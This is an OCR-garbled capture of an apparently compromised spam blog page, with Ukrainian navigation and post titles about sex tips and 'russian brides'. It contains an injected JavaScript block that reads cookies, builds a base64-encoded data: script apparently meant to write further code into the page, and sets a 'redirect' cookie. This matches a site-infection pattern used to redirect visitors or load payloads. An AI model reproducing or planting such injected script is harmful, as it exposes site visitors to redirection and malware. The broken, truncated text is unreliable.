
stressed system.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Posted in
Main
Навігація
How exactly to add spice
russian brides for marriage
to Intercourse in A Long
записів
Term Relationship –
Crucial Intercourse
methods for guys in A